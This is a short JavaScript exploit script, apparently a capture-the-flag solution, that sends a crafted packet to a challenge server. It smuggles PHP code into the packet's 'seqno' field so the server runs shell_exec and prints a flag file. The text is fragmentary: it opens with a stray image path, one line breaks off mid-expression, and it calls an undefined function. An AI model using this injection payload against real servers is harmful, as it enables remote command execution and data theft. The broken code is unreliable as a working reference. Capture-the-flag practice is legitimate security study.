 }
const update_ihl = packet => {
    let ihl = packet['version'].toString().length + packet['len'].toString().length + packet['ttl'].toString().length + pack
    packet['ihl'] = ihl + ihl.toString.length + 2;
}
packet = {
    "version": "6.5",
    "ihl": 142,
    "len": 170,
    "ttl": 1,
    "seqno": "0));$checksum=0;echo '<pre>'.shell_exec('php-code').'</pre>';((",
    "ackno": "1",
    "algo": "sha256",
    "checksum":"0",
    "data":""
}
packet['seqno'] = packet['seqno'].replace('php-code', `cat sent/flag.packet.php`)
update_len(packet)
update_ihl(packet)
axios({
    method: 'post',
    url: 'http://chal.ctf.b01lers.com:3002/packets/send.php',
    data: qs.stringify({
      packet: JSON.stringify(packet)
    }),
    headers: {
      'content-type': 'application/x-www-form-urlencoded;charset=utf-8'
    }
  }).then((data) => console.log(data['data']))